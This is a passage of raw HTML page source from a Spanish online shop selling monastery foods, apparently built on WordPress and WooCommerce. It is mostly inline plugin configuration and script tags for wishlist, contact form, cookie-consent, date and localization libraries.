\u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deliciasmonasticas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/vendor/modernizr-3.11.2.min.js?ver=3.11.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/jquery.meanmenu.min.js?ver=3.3.5" id="meanmenu-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/theme-pluginjs.js?ver=3.2.4" id="theme-plugin-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/venobox/venobox.min.js?ver=3.2.4" id="venobox-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/slick.min.js?ver=1.0.0" id="slickjs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/theme.js?ver=3.2.4" id="bikot-themes-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://deliciasmonasticas.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"21","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://deliciasmonasticas.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://deliciasmonasticas.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=21","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies","url":"https://deliciasmonasticas.es/politica-de-cookies/"},"privacy-statement":{"title":"Protecci\u00f3n de datos","url":"https://deliciasmonasticas.es/proteccion-de-datos/"},"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"us":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"au":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"za":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"br":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766016293" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce-discounts-plus/js/scripts.js?ver=6.9" id="wdp-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_688e550b90b3d79aafb208f7d83b96da","fragment_name":"wc_fragments_688e550b90b3d79aafb208f7d83b96da","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://deliciasmonasticas.es/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://deliciasmonasticas.es/tienda/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecciona una categoría',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No se han encontrado coincidencias';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"m/d/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"H:i","date":"m/d/Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"m\/d\/Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://deliciasmonasticas.es/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3d165f742c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://deliciasmonasticas.es/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Optional":["Opcional"],"%s, selected":["%s, seleccionado"],"Go to the Previous Month":["Ir al mes anterior"],"Go to the Next Month":["Ir al mes siguiente"],"Today, %s":["Hoy, %s"],"Date range calendar":["Calendario de rango de fechas"],"Date calendar":["Calendario de fechas"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The 